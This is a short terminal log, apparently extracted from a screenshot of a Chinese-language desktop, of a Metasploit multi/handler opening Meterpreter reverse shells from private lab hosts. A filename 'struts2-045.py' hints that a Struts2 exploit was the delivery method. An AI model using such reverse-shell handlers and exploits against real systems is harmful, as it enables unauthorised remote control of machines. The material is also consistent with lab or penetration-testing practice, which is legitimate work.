 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.164.143:8888
[*] 192.168.164.1 - Meterpreter session 4 closed.  Reason: Died
[*] Sending stage (206403 bytes) to 192.168.164.1
[*] Meterpreter session 5 opened (192.168.164.143:8888 -> 192.168.164.1:37405) a
t 2020-01-13 12:07:44 -0500
meterpreter >
[*] 192.168.164.1 - Meterpreter session 5 closed.  Reason: Died
struts2-045.py
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.164.143:8888
[*] Sending stage (206403 bytes) to 192.168.164.129
[*] Meterpreter session 6 opened (192.168.164.143:8888 -> 192.168.164.129:49598)
 at 2020-01-13 12:21:43 -0500
meterpreter >